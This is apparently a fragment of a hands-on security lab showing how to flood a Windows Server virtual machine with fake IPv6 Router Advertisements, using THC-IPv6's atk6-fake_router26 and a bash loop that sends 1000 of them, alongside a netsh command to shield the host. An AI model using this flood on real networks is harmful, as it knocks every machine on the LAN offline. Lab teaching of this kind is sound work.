
To protect the host machine, open an Administrator Command Prompt and execute this command:


ipconfig
To protect the host machine, open an Administrator Command Prompt and execute this command, replacing "Ethernet0" with the correct name for your adapter:
netsh interface ipv6 set interface "Ethernet0" routerdiscovery=disabled

However, do NOT execute that command on the Windows 2008 Server virtual machine you are attacking before starting this project.

Open a Command Prompt and execute the IPCONFIG commmand. You should see an IPv6 address starting with fe80::, as shown below on this page:
atk6-fake_router26 -A 1::/64 -n 1 eth0
This sends a single Router Advertisement
to every machine on your LAN. All modern
operating systems will join that network
in a process called SLAAC (Stateless
Address Autoconfiguration).
You should see an IPv6 address starting with 1:, as shown below on this page:

Task Manager opens. Click the Performance tab to show the CPU usage. The usage should be near 0%, as shown below.
nano flood
In the nano window, type or
paste in this script, which
sends 1000 Router
Advertisement packets.
#!/bin/bash
for i in {1..1000}
do
atk6-fake_router26 -A 1:$i::/64 -n 1 eth0
done
Type Ctrl+X, Y,
Enter to save your script.
On your Kali Linux machine, in the Terminal window, execute these commands:
chmod a+x flood
./flood


You should see many IPv6 address starting with 1:, as shown below on this page: